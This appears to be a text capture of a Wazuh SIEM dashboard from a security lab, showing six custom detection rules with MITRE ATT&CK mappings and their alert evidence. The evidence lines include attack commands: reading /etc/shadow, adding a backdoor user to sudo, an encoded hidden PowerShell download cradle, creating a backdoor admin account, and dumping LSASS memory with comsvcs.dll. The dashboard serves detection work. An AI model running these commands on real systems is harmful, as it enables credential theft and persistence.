 Wazuh SIEM • Security Events & MITRE ATT&CK Detection
Dashboard
Cluster: wazuh-soc-lab • Active Agents: 2 (kali-endpoint-01, WIN-WS-01.corp.local) • Status:
Connected
TOTAL ALERTS (LAST 15M)
9
UNIQUE CUSTOM RULES FIRED
6 / 6
CRITICAL ALERTS (L13-L15)
2
HIGH ALERTS (L10-L12)
4
FALSE POSITIVES
0
RULE
ID
SEVERITY /
LEVEL
MITRE ATT&CK
AGENT / ENDPOINT
ALERT DESCRIPTION & TELEMETRY EVIDENCE
COUNT
100101
HIGH (L10)
T1110.001
Credential Access
kali-endpoint-01
Linux SSH Brute-Force Attack (5+ Failed Logins from Same IP)
Nov 21 17:58:43 kali sshd[7899]: Failed password for atomic_target from 127.0.0.1 port 56760 ssh2
5
100102
HIGH (L12)
T1548.003
Privilege Escalation /
Persistence
kali-endpoint-01
Unauthorized Linux Sudoers or Group Privilege Escalation
Nov 21 17:58:43 kali usermod[7914]: add 'svc_backdoor' to shadow group 'sudo'
2
100103
HIGH (L12)
T1003.008
Credential Access
kali-endpoint-01
Linux Credential Access on /etc/shadow via auditd
Nov 21 17:58:43 kali sudo[7922]: root : PWD=/root ; USER=root ; COMMAND=/usr/bin/head -n 2 /etc/shadow
1
100201
HIGH (L12)
T1059.001
Execution / Defense
Evasion
WIN-WS-
01.corp.local
Windows Sysmon EventID 1 - Obfuscated / Encoded PowerShell Command
powershell.exe -NoP -NonI -W Hidden -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8A
1
100202
CRITICAL
(L13)
T1136.001
Persistence / Privilege
Escalation
WIN-WS-
01.corp.local
Windows EventID 4720 / Sysmon - Unauthorized Local Admin Account Creation
net.exe user backdoor_adm P@ssw0rd123! /add && net.exe localgroup administrators backdoor_adm /add
1
100203
CRITICAL
(L15)
T1003.001
Credential Access
WIN-WS-
01.corp.local
Windows Sysmon EventID 1/10 - LSASS Memory Dump via comsvcs.dll MiniDump
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 644 C:\Users\Public\lsass.dmp full
1